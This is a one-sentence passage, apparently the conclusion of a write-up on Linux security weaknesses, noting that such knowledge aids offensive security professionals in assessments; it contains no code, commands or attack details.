This demonstrates that a working knowledge of the weaknesses that may affect Linux systems can assist offensive security professionals in conducting assessments against these and similar targets.